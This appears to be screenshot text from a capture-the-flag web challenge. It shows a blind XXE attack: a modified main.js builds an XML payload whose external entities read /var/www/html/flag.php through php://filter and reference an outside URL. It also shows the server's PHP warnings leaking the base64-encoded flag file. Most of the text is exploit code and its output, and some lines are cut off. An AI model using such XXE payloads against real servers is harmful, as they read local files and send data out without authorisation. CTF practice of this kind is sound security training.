 https://xxe2.secu-web.bla
xxe2.secu-web.blackfoot.dev/#
So Blind !!
Send a message :)
<br /> <b>Warning</b>: simplexml_load_string(): php://filter/read=convert.base64-
encode/resource=/var/www/html/flag.php:1: parser error : internal error in <b>/var/www/html/index.php</b> on line
<b>11</b><br /> <br /> <b>Warning</b>: simplexml_load_string():
PD9waHAKCiRmbGFnID0gIkJGU3tCbDFuRF9YWDNfR29vRF9KMElhIV9PTUdHR30iOwo= in
<b>/var/www/html/index.php</b> on line <b>11</b><br /> <br /> <b>Warning</b>: simplexml_load_string(): ^ in
<b>/var/www/html/index.php</b> on line <b>11</b><br /> <br /> <b>Warning</b>: simplexml_load_string():
php://filter/read=convert.base64-encode/resource=/var/www/html/flag.php:1: parser error : DOCTYPE improperly
terminated in <b>/var/www/html/index.php</b> on line <b>11</b><br /> <br /> <b>Warning</b>:
simplexml_load_string(): PD9waHAKCiRmbGFnID0gIkJGU3tCbDFuRF9YWDNfR29vRF9KMElhIV9PTUdHR30iOwo= in
<b>/var/www/html/index.php</b> on line <b>11</b><br /> <br /> <b>Warning</b>: simplexml_load_string(): ^ in
<b>/var/www/html/index.php</b> on line <b>11</b><br /> <br /> <b>Warning</b>: simplexml_load_string():
php://filter/read=convert.base64-encode/resource=/var/www/html/flag.php:1: parser error : Start tag expected, '&lt;' not
found in <b>/var/www/html/index.php</b> on line <b>11</b><br /> <br /> <b>Warning</b>: simplexml_load_string():
PD9waHAKCiRmbGFnID0gIkJGU3tCbDFuRF9YWDNfR29vRF9KMElhIV9PTUdHR30iOwo= in
<b>/var/www/html/index.php</b> on line <b>11</b><br /> <br /> <b>Warning</b>: simplexml_load_string(): ^ in
<b>/var/www/html/index.php</b> on line <b>11</b><br /> Thanks for your message ! ;)
Message
AS
SUBMIT SEND
Elements Console Sources Network Performance Memory Application Security Lighthouse
Page
main.js
top
xxe2.secu-web.blac
(index)
main.js
(index)
cdnjs.cloudflare.co
code.jquery.com
1 (function() {
2 document.getElementById("form").onsubmit = e => {
3 e.preventDefault();
4
5 const message = "d"
6 const xml_payload =
7 `<?xml version="1.0" encoding="ISO-8859-1"?>
8 <!DOCTYPE foo [ <!ELEMENT foo ANY >
9
10 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/html/
11 <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=https://eofuyefas3p348
12 %file;
13 ]>
14 <document>
15 <message>&xxe;</message>
16 </document> `;
17
18 let o = $.ajax({
19 url: "index.php",
20 type: "POST",
21 data: { xml: btoa(xml_payload) },
22 success: response => {
23 document.getElementById("error").text = response;
24 console.log(o.getAllResponseHeaders(),"\n",response)
25 }
26 });
27 };
28 })();
29